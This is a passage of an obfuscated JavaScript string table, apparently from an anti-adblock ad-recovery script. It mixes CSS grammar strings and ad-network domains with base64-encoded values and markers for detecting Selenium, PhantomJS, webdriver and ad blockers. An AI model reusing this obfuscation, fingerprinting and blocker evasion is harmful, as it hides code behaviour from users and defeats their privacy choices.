oogletag\x20cmd\x20unshift\x20failed\x20:\x20','data-ad-width','fmget_targets','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','RTCEncodedAudioFrame','Element_tagName','<box>|margin-box','<image>','size','addMapping','forEachRight','aweber.com','okNetworkStatusCodes','for','open-quote|close-quote|no-open-quote|no-close-quote','lines','<-ms-filter-function>+','__webdriver_unwrapped','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<\x27inset-block-end\x27>','ghi','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','computerbild.de','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','readSequence','dggn','saturate(\x20<number-percentage>\x20)','d2VneWpwenV4MzhxMmE5dm1pZm90','andbeyond.media','before','<length-percentage>|min-content|max-content|auto','condition','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Response_url','Combinator','analytics','Element_querySelectorAll','Identifier\x20\x22','permissions','https://bidder.criteo.com/cdb','elementFromPoint','parseCustomProperty','MessageEvent_origin','break','powerad.ai','auto|both|start|end|maximum|clear','CSSStyleSheet_replaceSync','PerformanceEntry_name','div\x20{}','Unknown\x20context\x20`','<number>|<percentage>','setIsTcfNeeded','ins.adsbygoogle','peek','eWJmcQ==','throw\x20new\x20Error();','en-us','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Failed\x20to\x20get\x20key\x20from:\x20','invalid\x20protect-id\x20prefix:\x20','<media-not>|<media-and>|<media-or>|<media-in-parens>','pageview_id','ZmthZA==','sidead','requestNonPersonalizedAds','scrollX','randomize','as_key','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','advertisement-holder','Value','i|s','script_onerror','slot','c2shb.pubgw.yahoo.com','lookupOffsetNonSC','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','createElement','tokenStart','none|chained','label','text-ad-links','symplr','visualViewport','avt','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','notificationPermissions','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','sign(\x20<calc-sum>\x20)','`\x20should\x20not\x20contain\x20a\x20prelude','arguments','enjgioijew','getClickUrl','contains','trident','credentials','adnami.io','b3V0cHV0','adx.digitalmatter.services','detections','failed','<url>+','HTMLTableElement','flat','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','Field\x20`','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','getSlots','adshieldAvgRTT','`\x20node\x20type\x20definition','<\x27margin-top\x27>','sourceContentFor','nowrap|wrap|wrap-reverse','svw','4dex.io','insertAdjacentHTML','none|[<shape-box>||<basic-shape>]|<image>','gpt_limited','targeting','givt_detected','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','adkernel.com','mediarithmics.com','data:text/html,','allocateCursor','}-token','protocol','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','blockIVT','name','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','osano.com','declarationList','getAtruleDescriptor','object','supports','$cdc_asdjflasutopfhvcZLmcfl_','Hex\x20or\x20identifier\x20is\x20expected','computed','src','api.ootoo.co.kr','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','getAttributeNames','reference','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','cmd',':after','normal|reverse|alternate|alternate-reverse',';\x20Expires=','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','idSubstrings','auto|<position>','ins','elem','as_apply','pub_300x250m','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','not\x20<media-in-parens>','<masking-mode>#','walkContext','copyScriptElement','tagNameFilter','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','[diagonal-fractions|stacked-fractions]','anyclip.com','gpt-adpushup','attributionsrc=','fonts.googleapis.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','<string>','handlers','eatIdent','optidigital.com','modifier','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','normal|light|dark|<palette-identifier>','auto|normal|none','Google','channel','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','consumeUntilSemicolonIncluded','_last','auto|isolate','generatedLine','none|element|auto','<single-animation-direction>#','/cou/iframe','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','iframe','/cgi-bin/PelicanC.dll','cWJ1dw==','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','getSlotElementId','https://cmp.osano.com','tel:','<url>\x20<decibel>?|none','deep','callPhantom','height','window.external\x20is\x20undefined','`\x20is\x20missed','Css','<media-not>|<media-and>|<media-in-parens>','domains','<body','__selenium_evaluate','https://ad.yieldlab.net/yp','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','opr','none|vertical-to-horizontal','logs','matchProperty','sdkVersion','Failed\x20to\x20detect\x20bot','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','Declaration','coupang-dynamic','[-token','mask','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Raw','<color>&&<color-stop-angle>?','MessagePort','onLoad','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','matchAll','test','onClickAutoRecovery','<\x27margin-inline-start\x27>','_skipValidation','scanString','math-random','appsflyer.com','2957314TVqihT','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','Element','__as_rej','Bad\x20syntax\x20reference:\x20','slotRenderEnded','_phantom','document.getElementById','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','TopLevelCss','Wrong\x20value\x20`','getVersion','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','parseContext','base64\x20failed','EventTarget_addEventListener','<blend-mode>|plus-lighter','bidsBackHandler','normal|[<string>\x20<number>]#','decode','Node','isArray','\x0a\x20\x20','Document_getElementsByClassName','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','inline|block|horizontal|vertical','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','alert','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','AdShield\x20API\x20cmd.push\x20result','consumeUntilBalanceEnd','browsiprod.com','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','requestIdleCallback','\x20|\x20','<\x27inset-block-start\x27>','scope','__lastWatirPrompt','push','fromSetString','\x20requestBids.before\x20hook:\x20','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','banner-','alpha|luminance|match-source','sddan.com','root|nearest|self','noopStr','_self','layer(\x20<layer-name>\x20)','json.parse','reload','setProperty','idSubstring','indiatimes.com','<length-percentage>|<flex>|min-content|max-content|auto','<media-in-parens>\x20[or\x20<media-in-parens>]+','cover|contain|entry|exit|entry-crossing|exit-crossing','substrToCursor','`\x20for\x20','https://ssb-global.smartadserver.com/api/bid','throw','sdk','https://consent.lep.co.uk','https://pbs.nextmillmedia.com/openrtb2/auction','recovery_adm_gpt_request','innerHTML','www.google.com','debug','Yml4cXJod245emptNTRvMTJmZTBz','calc(\x20<calc-sum>\x20)','Unknown\x20type','auto|grayscale','https://t.html-load.com','var(','func','\x20is\x20not\x20a\x20constructor\x20or\x20null','auto|<time>','didomi-','3TZbckq','<length>||<color>','normal|<number>|<length>|<percentage>','navigator.connection\x20is\x20undefined','text_ads','createSession','ms,\x20passcode:\x20','Unknown\x20node\x20type:','adhesion','teads','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','class','HTMLTableSectionElement','AdThrive_','<alpha-value>','windowExternal','auto|<integer>{1,3}','https://qa.html-load.com','lvw','HTMLFormElement_target','[restore-rejections]\x20restoreDeferredRejections__adblock','argument\x20val\x20is\x20invalid','reserved2Input','https://css-load.com','cmp.osano.com','stylesheet','\x22googMsgType\x22','none|<position-area>','OWptYW53eXF4MHM1NHp1dG82aA==','privacymanager.io','cssTargetRegex','\x20used\x20broken\x20syntax\x20definition\x20','none|<filter-function-list>|<-ms-filter-function-list>','naturalWidth','<single-transition>#','HTMLFormElement','default|none','1nlsdkf','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','[object\x20Date]','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','text/html','skipValidation','leaderboard','text-ad','blur','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isGecko','rotateZ(\x20[<angle>|<zero>]\x20)','succeedscene.com',';\x20Path=','gamezop.com','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','unhandled\x20exception\x20-\x20','MediaQuery','creativecdn.com','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','adsinteractive','<\x27border-top-color\x27>{1,2}','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','mozInnerScreenX','onetag-sys.com','slimerjs','adSlot','center|start|end|flex-start|flex-end','1022220EAWIeO','block','lax','cache_is_blocking_acceptable_ads','Hash','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','XXX','<length>{1,2}','stylesheetUrlsToLoadBeforeHooking','/negotiate/v3/xhr?passcode=','Too\x20many\x20hex\x20digits','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','[<length-percentage>|left|center|right]#','sepia(\x20<number-percentage>\x20)','sourceMapURL\x20could\x20not\x20be\x20parsed','springserve.com','?as-revalidator=','userAgent','\x22></script>','eventSampleRatio','false|true','shouldUseOrigin','Element_className','call','alphaStr','<length>{1,4}','gpt_','normal|break-all|keep-all|break-word|auto-phrase','HTMLMetaElement_httpEquiv','scroll|fixed|local','getServices','isSafari','selenium','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','dvmax','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','sources',',\x20y:\x20','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','<length>|auto','auto|after','<time>|<percentage>','<script>','!important','hadron.ad.gt','<custom-property-name>','gpt-nextmillennium','ccgateway.net','<integer>|<length>','gemius.pl','none|[<svg-length>+]#','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','.workers.dev','combo','atrulePrelude','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','snigel-','Element_querySelector','miter|round|bevel','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','setImmediate','DOMParser_parseFromString','validate','translateX(\x20<length-percentage>\x20)','HTMLLinkElement_rel','1.9.1','auto|all|none','pbxai.com','https://qa.ad-shield.io','regexp-test','lvmax','getName','/runner.html','isElementDisplayNone','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','padding-top','CanvasCaptureMediaStream','em1wYw==','../','import','always|auto|avoid','prev_scp','scrollWidth','\x0a\x20\x20syntax:\x20','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','CDC-token','27d518f0','googletagmanager.com','invert(\x20<number-percentage>\x20)','https://html-load.cc','dmtkcw==','installedModules','MediaSettingsRange','keyval','__webdriver_evaluate',']\x20by\x20[','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','defineProperties','wpsstaticieplsg.b-cdn.net','pluginsArray','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','hostage','cmVzZXJ2ZWQxSW5wdXQ=','<\x27margin-block\x27>','_file',';\x20SameSite=Lax','Text','script_version','toJSON','checkPropertyName','Document_createElement','left','declarators','clear','Invalid\x20protect\x20url:\x20','as-extra','none|auto|<percentage>','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','params','jg7y.quizlet.com','naver','functionBind','isVisibleDocument','[[auto|<length-percentage>]{1,2}]#','axelspringer.com','\x20node\x20type','margin-left','close','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','getAtrulePrelude','xyz|xyz-d50|xyz-d65','forEachToken','matchDeclaration','content-box|border-box','opacity(\x20[<number-percentage>]\x20)','max-age','findLastIndex','cursor','fuse','split','firefox_etp_enabled','ep2.adtrafficquality.google','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','auto|never|always|<absolute-size>|<length>','mmctsvc.com','isSleipnir','webcontentassessor.com','asin(\x20<calc-sum>\x20)','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','<absolute-size>|<relative-size>|<length-percentage>','Hyphen\x20minus','abc','reserved1Output','$cdc_asdjflasutopfhvcZLmcf','isEncodedUrl','a.teads.tv','<percentage>?&&<image>','none|<position>#','addConnectionHandler','[<length-percentage>|top|center|bottom]#','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','collect','<integer>|auto','chained|none','programme.tv','div','Intl','ad.smaato.net','ACK_VISIBLE','https://imasdk.googleapis.com','redirected','only','<type-selector>|<subclass-selector>','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','df-srv.de','acos(\x20<calc-sum>\x20)','issue','<pseudo-page>+|<ident>\x20<pseudo-page>*','getPropertyValue','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<font-weight-absolute>|bolder|lighter','<mf-name>\x20:\x20<mf-value>','String\x20or\x20url()\x20is\x20expected','key','static.doubleclick.net','/widgets.html','navigator.webdriver\x20is\x20undefined','SVGElement','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','content-security-policy','3rd-party\x20xhr\x20error','<ident>\x20[\x27.\x27\x20<ident>]*','adsense','HTMLElement_title',';\x20HttpOnly','children','eval','<\x27min-block-size\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','opacity(0)','basename','banner_ad','as-check-script-blocked','spawn','layer','slice','contents|none','auto|none|antialiased|subpixel-antialiased','unhandled\x20exception','getOwnPropertyNames','none|auto|textfield|menulist-button|<compat-auto>','hasAttribute','fields','<number-one-or-greater>','replaceAll','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','<url>','auto|bar|block|underscore','[auto|<integer>]{1,3}','Window_setInterval','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','type','https:','33across.com','initMain','iab-flexad','media','auto|avoid|avoid-page|avoid-column|avoid-region','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','pagehide','nodeType','path','start|end|center|stretch','match.rundsp.com','ad.360yield-basic.com','boundingClientRect','sparteo.com','Node_baseURI','[object\x20Intl]','img','cssText','publift','document.documentElement\x20is\x20undefined','reserved1','ladsp.com','auto|avoid','HEAD','ad-score.com','stopImmediatePropagation','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','url','travle.earth','normal|compact','Equal\x20sign\x20is\x20expected','northantstelegraph.co.uk','HTMLIFrameElement_contentDocument','contain|none|auto','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','im-apps.net','HTMLLinkElement_as','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|<integer>','HTMLMetaElement','ownKeys','about:blank','At-rule\x20`@','CrOS','relative','test/v1ew/failed','HTMLAnchorElement_hash','none|[<number>|<percentage>]{1,3}','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','context','as_location','document.querySelectorAll','ocelot.studio','atmedia.hu','idx',',\x20width:\x20','noktacom.rtb.monetixads.com','<\x27width\x27>','important','window.parent.parent.confiant.services().onASTAdLoad','none|<track-list>|<auto-track-list>','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','getElementById','pageview','CSSStyleDeclaration.set/get/removeProperty','hbwrapper.com','stackadapt.com','__as_xhr_open_args','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','readystatechange','Number\x20sign\x20is\x20expected','flags','[contain|none|auto]{1,2}','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','media-amazon.com','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','balance','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','scroll-position|contents|<custom-ident>','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','[from-image||<resolution>]&&snap?','port','stats.wp.com','kobe-journal.com','<transform-function>+','ACK_INVISIBLE','`\x20should\x20contain\x20a\x20prelude','units','always|[anchors-valid||anchors-visible||no-overflow]','edinburghnews.scotsman.com','message','Percent\x20sign\x20is\x20expected','script','limit','male|female|neutral','tcloaded','none|<dashed-ident>#','cqmin','HTMLImageElement_attributionSrc','scrollBy','scanNumber','HTMLAnchorElement_ping','x:\x20','dable','.source','XMLHttpRequest','browserLanguage','checkStructure','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','manchesterworld.uk','isDelim','text/css','[<length>|<percentage>]{1,4}','auto|start|end|left|right|center|justify','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','scaleX(\x20[<number>|<percentage>]\x20)','adfit','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','parent','errorTrace','botd\x20timeout','setSourceContent','auto|<custom-ident>','as_json_modifier','node','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','ot-','inventory_id','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Element_setAttribute','turn','<display-outside>?&&[flow|flow-root]?&&list-item','intervalId','s.amazon-adsystem.com','Invalid\x20reserved\x20state:\x20','getDetections','img_','webgl','min(\x20<calc-sum>#\x20)','<\x27max-width\x27>','normal|break-word','ADS_FRAME','localStorage','initInventoryFrame','messageId','contrast(\x20[<number-percentage>]\x20)','prevUntil','46745NpzkVr','Destroying\x20interstitial\x20slots\x20:\x20','serverbid.com','components','\x22\x20as-key=\x22','Document_querySelector','[object\x20Reflect]','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','bmxvYw==','kayzen.io','trackad.cz','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','toISOString','MessageEvent_source','add|subtract|intersect|exclude','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','raider.io','readable','boredpanda.com','<single-animation-timeline>#','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','silent','rcap','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','even','delim-token','Failed\x20to\x20detect\x20gpt\x20fetch','traffective','safari','e|pi|infinity|-infinity|NaN','HTMLMediaElement','shouldStorageWaitForTcf','Array','gpt-firstimpression','domain\x20switched','encodeURIComponent','aborted','custom-ident','__webdriver_script_fn','warn','Group','prototype','html','<color>','<bg-image>#','none|<single-transition-property>#','nexx360.io','baseURI','medium','jkl','none|auto|[<string>\x20<string>]+','N\x20is\x20expected','blocked','initLogMessageHandler','getUserIds','_sourceRoot','resolve','<boolean-expr[','light','geoedge.be','<position>','adjacket','<shape>|auto','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','def','block|inline|x|y','<?lit$','smsonline.cloud','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','process','__rgst_cb','getElementsByClassName','connection','auto|stable&&both-edges?','getAttribute','<color>{1,4}','advertiserId','Number\x20sign\x20is\x20not\x20allowed','Condition','/pagead/gen_204?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<box>#','opts','CAN_content','grad','navigator.mimeTypes\x20is\x20undefined','getOutOfPage','script:','getTokenStart','flashtalking.com','monitoring','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','#as_domain','decorate','normal|text|emoji|unicode','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','[<counter-name>\x20<integer>?]+|none','margin-top','[auto?\x20[none|<length>]]{1,2}','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','<bg-position>#','selectors','[<ident-token>|\x27*\x27]?\x20\x27|\x27','denied','[<bg-layer>\x20,]*\x20<final-bg-layer>','[none|<custom-ident>]#','/negotiate/v4/fetch?passcode=','isNameCharCode','rightComparison','https://','device-cmyk(\x20<number>#{4}\x20)','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','dvmin','bottom','ports','smadex.com','adUnitPath','safeframe.googlesyndication.com','cootlogix.com','window.Notification\x20is\x20undefined','ar-v1','compareByOriginalPositionsNoSource','detect','POST','responseURL','[name^=\x22google_ads_iframe\x22]','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)',';\x20Priority=Low','Dimension','/ssvast_track/v2','reserved2Output','normal|break-word|anywhere','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x